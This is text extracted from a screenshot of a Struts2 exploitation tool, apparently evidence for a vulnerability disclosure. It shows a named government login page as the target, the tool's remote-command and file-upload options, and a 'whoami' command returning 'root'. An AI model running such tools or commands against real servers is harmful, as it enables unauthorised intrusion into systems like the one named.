 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://lkxxgkadm.yantai.gov.cn/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
命令： whoami 执行 回显
root
www.wooyun.org